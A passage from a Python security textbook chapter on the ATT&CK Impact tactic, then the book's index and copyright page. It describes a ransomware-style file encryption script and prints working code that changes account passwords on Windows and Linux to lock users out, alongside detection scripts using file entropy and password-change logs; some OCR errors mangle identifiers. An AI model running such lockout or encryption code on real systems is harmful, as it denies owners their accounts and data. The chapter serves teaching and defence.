The DataEncryption code sample focuses solely on Microsoft Word (.docx) files within a specific directory. Using the rglob function of Path, it is possible to build a list of filenames that matches the desired criteria. The code can then iterate over this list for both encryption and decryption.

#### **Encrypting and Decrypting Files**

The bulk of the DataEncryption script is devoted to data encryption and decryption. This can be broken up into two stages: file operations and data encryption.

Like most ransomware, DataEncryption appends a new extension to the files that it encrypts. In this case, this is implemented via a three-stage process:

- 1. Read data for encryption from the old file.
- 2. Write encrypted data to a new file.
- 3. Delete the old file.

Python's file operations take care of steps 1 and 3, and a call to os.system removes the old file.

The actual encryption code in DataEncryption may look familiar because it appeared in our exploration of encrypted channels for command and control as well. In that case, we broke up the data into chunks for individual encryption and processing, but the encrypt and decrypt functions can also accept and process the entire plaintext/ciphertext at once.

#### Running the Code

The DataEncryption script is designed to encrypt .docx files within a Documents folder in the same directory. Running the code produces the following output:

```
>python DataEncryption.py
Enter decryption code:
```

After running the code, look at the file contained within the Documents directory. The directory should contain a file named Resume.docx.encrypted that contains gibberish.

At this point, the program prompts for a decryption code. This is similar to how ransomware would operate, asking for the decryption key provided after a ransom is paid.

The password for the program is Decrypt files. After typing this in to the prompt, look at the file in the Documents directory again. The original Resume.docx should be restored and readable.

# **Detecting File Encryption**

Malware using data encryption for impact (i.e., ransomware and wipers) do not act like normal programs. Some defining characteristics of these malware include the following:

- **Data encryption:** Both ransomware and wipers are designed to make data inaccessible via encryption. The file encryption process can be used to detect ransomware or wiper malware.
- **File access:** Ransomware and wipers need to read and write files as part of the encryption process. Encrypting an entire filesystem requires access to many files.

These actions can be used to detect the presence of data encryption malware on a system before a ransomware note is opened. However, doing so effectively requires either deep access to the system or realtime polling.

For example, ransomware can be detected by monitoring for the use of cryptographic libraries or constantly monitoring a process's open file handles. Hooking an API can be complex, and unless a file is huge, the odds of catching our example code with an open file handle are slim because it opens handles only when it needs them.

#### CheckFileEntropies.py

```
from pandas import Series
from scipy.stats import entropy
from pathlib import Path
def calcEntropy(data):
    s = Series(data)
    counts = s.value counts()
    return entropy(counts)
def calcFileEntropy(filename):
    with open(filename, "rb") as f:
        b = list(f.read())
    fileLen = len(b)
    e = calcEntropy(b)
    return e
def getFiles(directory,ext):
    paths = list(Path(directory).rglob("*"+ext+"*"))
    return paths
threshold = 0
def checkFiles(directory,ext):
    files = getFiles(directory, ext)
    for f in files:
        entropy = calcFileEntropy(f)
        if entropy> threshold:
            print("%s is potentially encrypted (entropy
%f)"%
             (f, entropy))
directory = "Documents"
ext = ".docx"
checkFiles (directory, ext)
```

The code sample CheckFileEntropies.py takes a heuristic approach to detecting the presence of data encryption malware on a system. When executed, it calculates the entropies of files within a directory, compares these values to a threshold (currently set to o), and reports if the threshold is exceeded.

#### Finding Files of Interest

In the previous section, we discussed why ransomware will encrypt only certain types of files to preserve the stability of the system. That sample code looked for files with a particular extension and then encrypted them.

Ideally, we would like to inspect only files of interest as well, but looking for .docx files won't work here. Our sample code (like most ransomware) appends a new extension to the files that it encrypts. The encrypted file Resume.docx.encrypted will not show up in a search for files with the .docx extension.

The findFiles function in this code sample is modified to account for this. The code looks for a filename containing the string .docx but can have variable text both before and after it. This will match Resume.docx.encrypted without requiring us to know that the ransomware adds the extension .encrypted to the files that it encrypts.

It is possible that this regular expression may cause a few false positives, but this does not matter as much as it would for the file encryption code. Accidentally calculating the entropy of a few extra files will not break the system.

#### Calculating File Entropies

After identifying files that meet our criteria, we need to calculate their entropies. The <code>checkEntropy</code> function has appeared in previous code samples, but we need to turn a file into a list of bytes that it can process.

Calling the open function on a file with the argument "rb" tells it to interpret the file as a binary file rather than as a text file. Converting this to a list provides us with a variable that we can pass to Series. Series' built-in value count function counts the number of occurrences of each byte value, and then scipy.stats can calculate the entropy.

#### Running the Code

CheckFileEntropies provides a snapshot of a file's entropy. For the purposes of comparison, try running it before and after running DataEncryption.py.

Running the code with Resume.docx unencrypted should produce the following output:

```
>python CheckFileEntropies.py
Documents\Resume.docx is potentially encrypted (entropy
4.955858)
```

Now, in a different terminal window, run DataEncryption. Without entering the password (which would decrypt the file), run CheckFileEntropies again to produce the following result:

```
>python CheckFileEntropies.py
Documents\Resume.docx.encrypted is potentially encrypted
(entropy 5.534059)
```

Note that the entropy of the file has increased due to encryption. Microsoft Office files have a relatively high entropy to begin with because they include a large amount of nontext content. Also, the actual text in the résumé is quite short. Despite this, the change in entropy is noticeable pre- versus post-encryption.

This CheckFileEntropies script has several limitations, such as the fact that it provides detection only after encryption, is prone to false positives, and does not identify the malicious process in question. However, it does provide a quick check that can help to identify encrypted files.

#### **Account Access Removal**

Both the Windows and Linux operating systems are built on an account-centric model. Users, applications, files, etc., are all assigned to a particular account with an associated set of permissions.

Under this model, access to an account is vital to the ability to use a computer. Removing access to a user's account can have a significant impact on an individual or business.

# **Removing Access to User Accounts**

Access to user accounts can be removed in a few different ways with varying levels of permanence. At one extreme, a user account and all of its associated files, programs, etc., can be deleted entirely. While this is an option if the end goal of an attack is destruction or disruption, it does not provide the opportunity to use access to the account for blackmail or to monetize an attack.

Changing an account password is a simpler and potentially faster alternative. If no account has the necessary permissions (Administrator/superuser) to change the password back, a changed password can have the same effect as a deleted account but offers the option to reverse the change if needed.

#### AccountAccessRemoval.py

```
import os, platform
def setWindowsPassword(username, password):
    from win32com import adsi
    ads obj =
adsi.ADsGetObject("WinNT://localhost/%s,user"%username)
    ads obj.Getinfo()
    ads obj.SetPassword(password)
def setLinuxPassword(username, password):
    os.system('echo %s:%s | chpasswd' %
(username, password))
def changeCriteria(username):
    if username in ["testuser", "user1"]:
        return True
    else:
        return False
if platform.system() == "Windows":
    import wmi
    w = wmi.WMI()
    for user in w.Win32 UserAccount():
        username = user.Name
        if changeCriteria (username):
            print("Changing password: %s"%username)
            setWindowsPassword(username, "newpass")
else:
    import pwd
    for p in pwd.getpwall():
        if p.pw uid == 0 or p.pw uid> 1000:
            username = p.pw name
            if changeCriteria(username):
                print("Changing password: %s"%username)
                setLinuxPassword(username, "newpass")
```

The code sample AccountAccessRemoval.py takes this approach to removing account access. On both the Windows and Linux operating systems, a privileged (Administrator/superuser) attacker can change the password of specified accounts.

#### **Changing Windows Passwords**

On Windows, Windows Management Instrumentation (WMI) provides the ability to iterate over the list of user accounts on the

system. In Python, this can be accomplished by calling the Win2 UserAccount function with an instance of wmi.WMI.

The main function extracts the username from each account object and sends it to the changeCriteria function for evaluation. In this case, user accounts with the username testuser or user1 will have their passwords changed.

The actual password change occurs using win32com.adsi. This stands for the Active Directory Service Interfaces (ADSI) Component Object Model (COM) interface. ADSI is used for managing directory services at the network level, which includes user management.

#### The command

adsi.ADsGetObject("WinNT://localhost/%s,user"%username) Will return an object for the specified user account. This object includes a SetPassword function that allows an Administrator to set the password of the specified account.

#### **Changing Linux Passwords**

The Linux version of the code is designed to achieve the same functions using Linux's built-in functionality. Instead of using WMI to enumerate user accounts, it uses Python's pwd library.

The pwd module allows access to the Unix user account and password database. Its getpwall function allows iteration over all accounts on the system.

In Linux, the root user has a user ID of o, and all user accounts have a user ID over 1000. If an account's user ID meets these criteria, its name is sent to changeCriteria.

Accounts with the specified names will be sent to changeLinuxPassword, which uses os.system to call the chpasswd utility. This utility expects the user to type username:password to change the password of the username account. This information is sent to chpasswd by piping the result of echo to it.

#### Running the Code

Changing a user's password requires elevated permissions. This code must be run either in an Administrator command prompt in Windows or by using superuser privileges in Linux.

Running the code in Windows should produce results similar to the following if an account with the name testuser exists on the system:

```
>python AccountAccessRemoval.py Changing password: testuser
```

As shown, the program successfully changes the user's password because an Administrator account can change any account password.

Running the code on a Linux system with superuser privileges and an account of testuser produces near-identical output, as shown here:

```
> sudo python AccountAccessRemoval.py
Changing password: testuser
```

Changing a user's password can be an effective way to deny access to an account if no other Administrator-level account is on the system. If the system has boot protection and disk encryption enabled, this could deny access to the user's files permanently or until a ransom demand is made for the new password.

# **Detecting Account Access Removal**

The code sample in the previous section denies access to an account by changing its password. Monitoring for password changes can help to detect this; however, it can also create false positives due to legitimate password changes.

#### DetectPasswordChange.py

```
import datetime, platform, subprocess
def QueryEventLog(eventID):
    server = "localhost"
    logtype = "Security"
    flags = win32evtlog.EVENTLOG FORWARDS READ
       |win32evtlog.EVENTLOG SEQUENTIAL READ
    logs = []
    h = win32evtlog.OpenEventLog(server,logtype)
    while True:
        events = win32evtlog.ReadEventLog(h,flags,0)
        if events:
            for event in events:
                if event.EventID == eventID:
                    logs.append(event)
        else:
            break
    return logs
def checkWindowsPasswordChange():
    events = QueryEventLog(4724)
    for event in events:
        changed = event.StringInserts[0]
        changer = event.StringInserts[4]
        time = event.TimeGenerated
        print("Password of %s changed by %s at %s" %
(changed, changer,
        time))
def compareDates(date1, date2):
    x = [int(x) for x in date1.split("/")]
    d1 = datetime.datetime(x[2],x[0],x[1])
    x = [int(x) for x in date2.split("/")]
    d2 = datetime.datetime(x[2],x[0],x[1])
    return d2 >= d1
threshold = "01/01/2021"
def checkLinuxPasswordChange():
    import pwd, grp
    for p in pwd.getpwall():
        user = p[0]
        results = subprocess.check output(["passwd", user, "-
S"1).decode
        ("utf-8")
        date = results.split(" ")[2]
        if compareDates(threshold, date):
            print("Password of %s changed on %s"%
(user, date))
```

```
if platform.system() == "Windows":
    import win32evtlog
    checkWindowsPasswordChange()
else:
    checkLinuxPasswordChange()
```

The DetectPasswordChange.py code sample uses built-in Windows and Linux functionality to detect password changes on each system.

#### **Detecting Password Changes in Windows**

In Windows, a password change is an event that is recorded by Windows Event logs. Its event ID is 4724, and a sample event is shown in <u>Figure 13.2</u>.

Figure 13.2 shows that the Windows event is broken into Subject and Target accounts. The Subject performed the password change, and the Target is the account whose password is changed.

The QueryEventLog function is the same as in previous code samples. In this case, passing an event ID of 4724 produces a result with three useful pieces of information:

- Changed: The username of the account with the modified password (StringInserts[0])
- changer: The username of the account that made the change (StringInserts[4])
- Time: The time at which the password change was made (TimeGenerated)



Figure 13.2: Password change event

The  ${\tt checkWindowsPasswordChange}$  function extracts this data from the log and prints the result to the console.

#### **Detecting Password Changes in Linux**

The checkLinuxPasswordChange takes a different approach to identifying changed passwords. Like the AccountAccessRemoval code, it iterates over each user account using the pwd module.

Calling the Linux passwd utility with a -s flag will print out the status information of the current account. The result has seven fields of

which the first is the username and the third is the date of the last password change.

Every user account will have a "last changed" date, so the code uses a threshold to determine if the password change is of interest. In this case, the threshold is set to January 1, 2021.

The compareDates function uses Python's datetime module to determine if a password's last changed date is after the threshold date. Using split, each date in the form MM/DD/YYYY is split into a list (month, day, year). These values are then fed into datetime objects, which can be used to compare dates via mathematical comparison operators (>, <, etc.). If a password has been changed more recently than the threshold date, then this information is printed to the terminal.

#### Running the Code

As in the previous section, running this code requires elevated permissions. In Windows, this requires access to Security logs, which are accessible only in an Administrator command prompt. Running the code as Administrator produces the following output:

```
>python DetectPasswordChange.py
Password of testuser changed by hepos at 2021-09-30
09:18:25
```

As shown, running the code on Windows shows the date and time of the password change as well as the account making the change. This information might make it possible to trace the change back to the malware that may have initiated it.

Running the code on Linux with sudo results in the following output:

```
> sudo python DetectPasswordChange.py
Password of testuser changed on 09/30/2021
```

As shown, Linux does not provide as granular detail about the password change as Linux. All that is shown is the date of the password change, not the time or account that made the change.

## **Summary**

This chapter explored how Python code can be applied to the Impact tactic of the MITRE ATT&CK framework. This tactic focuses on causing disruption or damage to target systems.

The first set of code samples looks at causing disruption using data encryption. The attack code encrypts files on the target system, and the defensive code uses entropy to identify potentially encrypted files.

The remainder of the chapter discusses the use of password changes to deny access to user accounts. Sample Python code changes user passwords and detects password changes on both Windows and Linux systems.

## **Suggested Exercises**

- 1. Modify DataEncryption to use threading to encrypt multiple files in parallel.
- 2. Use the psutil module to identify processes with open handles to files with a .docx extension.
- 3. Modify the Windows DetectPasswordChange code to only report if the Subject account was logged in to remotely.

## Index

#### A

```
access argument, 61
accessAdminShare function, <u>144</u>
Account Access Removal technique, 205-211
Account Discovery technique, 126-133
AccountAccessRemoval.py file, 206
ACK number, 8
Active Directory Service Interfaces (ADSI) Component Object Model
(COM), 207
Active Scanning technique, 2-9
add answer function, 16
AddClipboardFormatListener function, 161
ADMIN$, 144
admin shares
  enabling full access to, 143-144
  executing commands on, 144
  exploiting, <u>142</u>–145
  managing for defenders, 145-148
  transferring files via, 144
Administrator accounts, <u>127</u>–128, <u>131</u>–132
Advanced Settings dialog, 72
AES encryption algorithm, 109, 172
```

```
alternate data streams (ADS)
  about, <u>96</u>–97
  detecting, <u>98</u>–102
  detecting with PowerShell, 100-101
  hiding files in, 96–98
  in Python, <u>97</u>–98
AlternateDataStreams.py file, 97
Alternative Protocols technique, <u>184</u>–191
antivirus, disabling, 90-93
archive files, searching, 165
-argumentlist <name>, 41
audit events, enabling, 71–73
audit logs, monitoring, 73-75
authentication attempts, detecting, 147-148
Autorun
  detecting processes, 36
  detecting scripts, 34-36
  exploiting, 31-34
  finding scripts, 36
  generating files, 33-34
Autorun keys
  about, <u>57</u>–60
  disabling antivirus, 90–93
  identifying, 81
  modifying with Python, 60-61
AutorunDetection.py file, 35
Autorun.inf file, 33-34
```

```
B
Base64 encoding, <u>117</u>–118, <u>181</u>, <u>190</u>
Berkeley Packet Filter (BPF) syntax, 7
Boot or Logon Autostart Execution technique, <u>56</u>–65
Boot or Logon Initialization Scripts technique, 78–81
\mathbf{C}
calcEntropy function, 175
calculating file entropies, 204-205
catching signals, 95
changeCriteria function, 207
ChangePath.py file, 65-66
CheckAutorun function, 36, 63
CheckFileEntropies.py file, 203-204
checkLinuxPasswordChange function, 210-211
CheckValidTask function, 52
checkWindowsPasswordChange function, 210
Chrome (Google)
  accessing master key, 108
  monitoring passwords, 110-114
  querying login data database, 108–109
ChromeDump.py file, 106-107
--clean argument, 33
```

AutorunSetup.py file, 31-32

```
clients
  alternative protocol, <u>185</u>–186
  encrypted channel, 171-172
  non-application layer, 193
  protocol tunneling, 177
Clipboard Data technique, <u>158</u>–162
CloseClipboard function, 159
code, executing with WMI, 40-42
Collection tactic
  about, <u>157</u>–158, <u>166</u>
  Clipboard Data technique, <u>158</u>–162
  Email Collection technique, 162–166
  suggested exercises, <u>166</u>–167
Command and Control tactic
  about, <u>169</u>–170, <u>182</u>
  Encrypted Channel technique, <u>170</u>–176
  Protocol Tunneling technique, <u>176</u>–181
  suggested exercises, 182
commands, executing on admin shares, 144
compareData function, 211
converting Python scripts to Windows executables, 32–33
CozyCar, 177
CreateDecoyContent.py file, 137-138
createFakeCookie function, 152
CreateFakeCookie.py file, 151-152
```

```
Credential Access tactic
  about, <u>105</u>–106, <u>123</u>
  Credentials from Password Stores technique, 106-114
  Network Sniffing technique, <u>114</u>–123
  suggested exercises, 123
Credentials from Password Stores technique, 106-114
cursor.fetchall function, 109
D
data
  clipboard, 159
  email, <u>162</u>-164
  encrypting for impact, 200-202
data discovery, <u>135</u>, <u>158</u>–160
Data Encrypted for Impact technique, 200–205
data exfiltration. See Exfiltration tactic
data streams. See alternate data streams (ADS)
DataEncryption.py file, 200-201
datetime.now() function, 49
deceptive responses, building, <u>8</u>–9
decoy antivirus processes, creating, 94–95
DecoyCredentials.py file, 120-121
DecoyProcess.py file, 94
decrypt function, 173
decrypting, <u>109</u>, <u>202</u>
default accounts, finding, 20-24
```

```
defenders
  account monitoring for, 24-41
  DNS exploration for, 13-17
  managing admin shares for, 145-148
  managing clipboard for, 160–162
  network scanning for, <u>6</u>–9
  Registry monitoring for, 62-65
  scheduling tasks for, 50-53
  Windows Path management for, 69-76
  WMI event monitoring for, 42-47
Defense Evasion tactic
  about, <u>89</u>–90, <u>102</u>
  Hide Artifacts technique, 95–102
  Impair Defenses technique, 90-95
  suggested exercises, 103
destination IP address, 4, 5
destination port, 4
DetectAdminLogin.py file, 131-132
DetectADS.py file, 99
DetectAlternativeProtocol.py file, 189-190
DetectAntivirusService.py file, 91-92
DetectBruteForce.py file, 28-29
DetectDecoyCookie.py file, 152
DetectEncryptedTraffic.py file, 174-175
DetectLocalStateAccess.py file, 112-113
DetectLogonScript.py file, 80-81
```

```
DetectNonApplicationProtocol.py file, 195-196
DetectPasswordChange.py file, 208-209
detectPathModification function, 75
DetectPathModificationEvent.py file, 74-75
DetectPathModificationRegistry.py file, 69-70
DetectRegistryAutorun.py file, 62-63
DetectSMB.py file, 145-146
directories, walking with Python, 99–100
dirnames, 99
dirpath, 99
disabling antivirus, 90-93
Discovery tactic
  about, <u>125</u>-126, <u>138</u>-139
  Account Discovery technique, <u>126</u>–133
  File and Directory Discovery technique, 133–138
  suggested exercises, 139
DNS lookup, <u>12</u>-13
DNS requests, 15
DNS response, 15–16
DNS scan, 3, 5
DNSExfiltrationClient.py file, 185
DNSExfiltrationServer.py file, 186-187
DNSExploration.py file, 10-11
DNSRequest function, 12
DNSScan function, 5-6
do GET function, 178
```

```
Domain Name System (DNS), 10-17
Download Code tab, 2
duplicates, detecting, 85
\mathbf{E}
editPathValue function, 67
Email Collection technique, <u>162</u>–166
embedded data, detecting, 190-191
EmptyClipboard function, 159
enabling
  audit events, 71–73
  file auditing, 110–111
  full access to admin shares, 143-144
encoded data, identifying, 181
encoding algorithms, 190
encrypt function, 172
encrypted channel client, 171–172
encrypted channel server, 172-173
Encrypted Channel technique, <u>170</u>–176
EncryptedChannelClient.py file, 171
EncryptedChannelServer.py file, 172-173
encryption
  data for impact, 200-202
  detecting encrypted traffic, 175-176
  files, <u>202</u>
entropy, <u>175</u>, <u>190</u>, <u>204</u>–205
event codes, 26
```

```
event monitoring, for defenders with WMI, 42-47
EvtNext function, 45
EvtQuery function, 45
EvtRender function, 45
executeRemoteScript function, 144
Execution tactic
  about, 39-40, 53
  Scheduled Task/Job, 47-53
  suggested exercises, 53
  Windows Management Instrumentation (WMI), 40-47
Exfiltration tactic
  about, <u>183</u>–184, <u>197</u>
  Alternative Protocols technique, <u>184</u>–191
  Non-Application Layer Protocols technique, 191–197
  suggested exercises, 197
expect function, 23
ExtractSMTP function, 118
ExtractTelnet function, 120
F
field data, extracting, 181
File and Directory Discovery technique, 133–138
File Transfer Protocol (FTP), sniffing passwords, <u>116</u>–117
FileDiscovery.py file, 133-134
filenames, 99
```

```
files
  archive, searching, 165
  calculating entropies, 204-205
  decrypting, 202
  detecting encryption, 203-205
  enabling auditing, <u>110</u>–111
  encrypting, 202
  finding, 204
  hiding in alternate data streams, 96–98
  honeypot, <u>136</u>–138
  identifying to encrypt, 201–202
  identifying valuable, 133-134
  monitoring operations, <u>146</u>–147
  parsing different formats, 135-136
  transferring via admin shares, 144
FindEmailArchives.py file, 164-165
findFiles function, 204
findModules function, 85
findPII function, 135
flags, <u>28</u>
Flags, 45
folders, <u>133</u>–134, <u>136</u>–138. See also <u>files</u>
ftplib library, 121
G
GetClipboardData function, 159
GetClipboardOwner function, <a href="161">161</a>-162
```

```
GetDriveType function, 36
gethostbyaddr function, 12-13
Get-Item utility, 100-101
GetLogicalDriveStrings function, 35-36
getpwall function, 207
getTimestamps function, 138
GetWindowThreadProcessID function, 162
glob library, 165
Google Chrome. See Chrome (Google)
H
Hide Artifacts technique, 95–102
hiding files in alternate data streams, 96–98
Hierarchical File System (HFS), 96
Hijack Execution Flow technique
  about, <u>65</u>, <u>81</u>
  detecting suspicious Python libraries, <u>83</u>–86
  injecting malicious Python libraries, 82–83
  modifying Windows Path, 65-69
  path management for defenders, 69-76
HKU hive, searching, 64
honeypot files and folders, creating, 136-138
HoneyResolver.py file, 14-15
HoneyScan.py file, 6-7
host, <u>150</u>
HostSearch function, 12
HTTP(S) protocol, 177
```

```
hwnd, <u>161</u>
I
--icon=icon, 33
Impact tactic
  about, <u>199</u>–200, <u>211</u>
  Account Access Removal technique, 205–211
  Data Encrypted for Impact technique, 200-205
  suggested exercises, 212
Impair Defenses technique, 90-95
implementing SYN scan in scapy, 4-5
imports, identifying, 85
Initial Access tactic
  about, <u>19</u>–20, <u>37</u>
  Replication Through Removable Media technique, 31–36
  suggested exercises, 37
  Valid Accounts technique, 20–31
initialization vector (IV), 109
injecting malicious Python libraries, 82-83
invoke-wmimethod win32 process, 41
IP addresses, 8
K
key, <u>60</u>, <u>61</u>, <u>68</u>
L
LastLogin.py file, 130
```

```
Lateral Movement tactic
  about, <u>141</u>–142, <u>154</u>
  Remote Services technique, 142-148
  suggested exercises, 155
  Use Alternative Authentication Material technique, <u>148</u>-154
libraries. See specific libraries
Linux passwords, <u>207</u>, <u>210</u>–211
LocalEmailFiles.py file, 163
--log-level=ERROR, 33
logon scripts, 79–81
LogonScript.py file, 78-79
logtype, 28
lparam, <u>161</u>
M
MAC addresses, 8
main function, 12
malicious logon scripts, creating, <u>78</u>-80
malicious Python libraries, injecting, 82–83
malicious tasks, scheduling, 47-50
malicious.py file, 33
Microsoft Office files, 135
```

```
MITRE ATT&CK framework
  about, <u>1</u>–2
  Collection tactic, 157–167
  Command and Control tactic, 169–182
  Credential Access tactic, 105-123
  Defense Evasion tactic, 89–102
  Discovery tactic, 125-139
  Execution tactic, 39-53
  Exfiltration tactic, <u>183</u>–197
  Impact tactic, <u>199</u>–212
  Initial Access tactic, 19–37
  Lateral Movement tactic, <u>141</u>–155
  Persistence tactic, 55–76
  Privilege Escalation tactic, 77–87
MITRE Pre-ATT&CK framework
  about, <u>1</u>, <u>17</u>
  suggested exercises, 17–18
  techniques for Reconnaissance, 2
mode of operation, 109
ModifyClipboard.py file, <u>158</u>-159
MonitorClipboard.py file, 160
MonitorDecoyContent.py file, 136-137
msq, <u>161</u>
N
name, <u>150</u>
-name create, 41
```

```
--name=exename, 33
namelist function, 165
net use command, 144
network connections, creating deceptive, 120-123
Network Sniffing technique, <u>114</u>–123
NetworkCredentialSniffing.py file, 114-115
network scanning, 2-9
New Technology File System (NTFS), 96
Non-Application Layer Protocols technique, <u>191</u>–197
NonApplicationClient.py file, 193
NonApplicationServer.py file, 193
NTLM Secure Service Provider (NTLMSSP) structure, 148
0
offensive DNS exploration, 10-13
Offline Outlook Data File (OST), 162
--onefile, 33
open() function, 22
OpenClipboard function, 159
OpenEventLog() function, 28
OpenKey function, <u>60</u>-61, <u>67</u>, <u>79</u>
os.path.isfile function, 36
os.system() function, 34, 98
os.walk function, 99-100
Outlook Data File (PST), 162
output, parsing, 109
```

```
pandas library, 175
parsing
  different file formats, 135–136
  output, <u>109</u>
  PowerShell output, <u>101</u>–102
passwords
  accessing Windows policies for, 128-129
  decrypting, 109
  FTP, <u>116</u>-117
  Linux, <u>207</u>, <u>210</u>–211
  monitoring for Chrome, 110-114
  SMTP, <u>117</u>-119
  sniffing with scapy, 114-121
  Windows, 207, 209-210
-path, <u>100</u>
Path, 45
Persistence tactic
  about, 55–56, 76
  Boot or Logon Autostart Execution technique, <u>56</u>–62
  Hijack Execution Flow technique, 65–69
  suggested exercises, 76
personally identifiable information (PII), 135
port-based protocol identification, 116
ports, 8
PortScan.py file, 3
powershell, 41
```

```
PowerShell
  detecting ADS with, 100–101
  launching processes with, 41–42
  parsing output, 101–102
print command, 194
Privilege Escalation tactic
  about, <u>77</u>–78, <u>86</u>
  Boor or Logon Initialization Scripts technique, 78–81
  Hijack Execution Flow technique, <u>81</u>–86
  suggested exercises, 87
processes
  creating with WMI, 41
  launching with PowerShell, 41-42
  terminating, 93
process iter() function, 36
processPayloads function, 175-176
Properties dialog, 111
protocol tunneling client, 177
protocol tunneling server, 177–179
Protocol Tunneling technique, <u>176</u>–181
ProtocolDecoder.py file, 179-180
ProtocolTunnelingClient.py file, 177
ProtocolTunnelingServer.py file, 178
psutil package, 36
pwd command, 144-145
pyinstaller package, 32-33
```

```
Python
  accessing Windows Event logs in, 28
  accessing WMI event logs in, 45
  ADS in, 97–98
  converting scripts to Windows executables, 32-33
  creating libraries, 83
  detecting suspicious libraries, 83-86
  how it finds libraries, 82–83
  modifying Autorun keys with, <u>60</u>–61
  performing Telnet queries in, 23
  starting SSH connections in, 22
  walking directories with, 99–100
PythonLibraryMismatch.py file, 84
Q
Query, 45
QueryEventLog function, 28, 75, 209
QueryInfoKey function, 63, 64, 70, 81, 92
querying, 5, 51, 63, 108–109
R
ransomware, 200
rclass, 16
rdata, <u>16</u>
ReadEventLog() function, 28
read unit() function, 23
read until function, 121
```

```
Reconnaissance and Resource Development tactic
  about, <u>1</u>–2
  Active Scanning technique, 2-9
  Search Open Technical Databases technique, 9–17
  techniques for, 2
records, DNS, <u>11</u>-12
recursion, 5
RegAutorun.py file, 57
regular expressions, for data discovery, 135
Remote Procedure Call (RPC), 40
Remote Services technique, 142–148
RemoteServices.py file, 142-143
removable drives, identifying, 35–36
removing access to user accounts, 205-208
replacing clipboard data, 159
Replication Through Removable Media technique, 31-36
reply function, 16
requests library, 177
reserved, <u>61</u>, <u>68</u>
resolve function, 12, 15
reverse DNS lookup, 12-13
ReverseDNS function, 12-13
rname, <u>16</u>
root.findall() method, 46
rtype, <u>16</u>
```

```
scanning networks, 2-9
scapy, <u>2</u>-6, <u>114</u>-121
Scheduled Task/Job technique, 47-53
ScheduleTracker.py file, 50-51
Scheduling tasks, 47–53
scipy library, 175
Search Open Technical Databases technique, 9–17
searchArchiveFile function, 165
secret key, <u>109</u>
Secure Shell (SSH), 22
select ProcessId, 41
Server Message Block (SMB), 40, 145
servers
  about, <u>28</u>
  alternative protocol, 186–188
  encrypted channel, 172-173
  non-application layer, 193-194
  protocol tunneling, <u>177</u>–179
Session, 45
SetClipboardText function, 159
SetValueEx function, 61, 68, 79
signal library, 93, 95
signals, catching, 95
SMTP, extracting passwords, <u>117</u>–119
sniff function, 7-8
```

```
sniffing
  FTP passwords, <u>116</u>–117
  passwords with scapy, 114-121
source port, 4
split() function, 22, 51
sqlite3 library, 109
SSHLogin function, 22
-stream, <u>100</u>
StringInserts value, 30
strip() function, 22
stripSuffix function, 15
sub key, 60
SYN scan, 3-5
SYNScan function, 4, 5-6, 7
sys.modules.keys() function, 85
T
TaskScheduler.py file, 47-48
TCP flags, 4, 8-9
Telnet, 23, 119-120
TelnetLogin function, 23
TerminateAntivirus.py file, 93
terminating processes, 93
TestDefaultCredentials.py file, 20-21
text files, 135
timedelta function, 49
timestamps, detecting Path modification via, 69-71
```

```
traffic, monitoring with scapy, 7-8
transferring files via admin shares, 144
ttl, <u>16</u>
type, <u>61</u>, <u>68</u>
U
UDP port number, 5
unauthorized access, identifying to default accounts, 30
URL encoding, 190
Use Alternative Authentication Material technique, <u>148</u>-154
User Access Control (UAC), 143
user accounts. See also Administrator accounts
  about, <u>130</u>–133
  collecting data, 126-130
  monitoring for defenders, 24-41
  removing access to, 205-208
UserDiscovery.py file, 126-127
\mathbf{V}
Valid Accounts technique, 20–31
ValidAccountDetection.py file, 24-25
value, <u>61</u>, <u>68</u>, <u>150</u>
value name, 61, 68
\mathbf{W}
walking directories with Python, 99–100
web browsers, dumping credentials from, <u>106</u>–110
web session cookies, 149–154
WebSessionCookieHijack.py file, 149
```

```
win32api package, 35-36
win32evtlog library, 28, 45, 85, 132
win32evtlog.py, 83
win32file package, 35-36
Win32 group function, 128
Windows
  accessing password policies, 128-129
  changing passwords, 207
  converting executables Python scripts to, 32-33
  detecting changes in passwords, 209-210
  exploiting Registry Autorun, <u>56</u>–62
  logon types, 27
  monitoring Registry for defenders, 62-65
  querying Registry keys, 63
Windows Data Protection API (DPAPI), 108
Windows Event logs, <u>25</u>–28, <u>43</u>–44
Windows Management Instrumentation (WMI)
  about, <u>40</u>, <u>98</u>, <u>207</u>
  accessing event logs in Python, 45
  event monitoring for defenders, 42-47
  executing code with, 40-42
Windows Path, 65-71
winreg library, 60, 67
wipers, <u>200</u>
WMIDetection.py file, 42-43
WMIExecution.py file, 40-41
wparam, <u>161</u>
```

```
Write-Host, 42
```

### $\mathbf{X}$

XML data, processing in event logs, 45–46

xml.etree.ElementTree.fromstring function,  $\underline{45}-46$ 

Copyright © 2022 by John Wiley & Sons, Inc. All rights reserved.

Published by John Wiley & Sons, Inc., Hoboken, New Jersey. Published simultaneously in Canada.

978-1-119-85064-9 978-1-119-85070-0 (ebk.) 978-1-119-85065-6 (ebk.)

No part of this publication may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning, or otherwise, except as permitted under Section 107 or 108 of the 1976 United States Copyright Act, without either the prior written permission of the Publisher, or authorization through payment of the appropriate per-copy fee to the Copyright Clearance Center, Inc., 222 Rosewood Drive, Danvers, MA 01923, (978) 750-8400, fax (978) 750-4470, or on the web at <a href="www.copyright.com">www.copyright.com</a>. Requests to the Publisher for permission should be addressed to the Permissions Department, John Wiley & Sons, Inc., 111 River Street, Hoboken, NJ 07030, (201) 748-6011, fax (201) 748-6008, or online at <a href="http://www.wiley.com/go/permission">http://www.wiley.com/go/permission</a>.

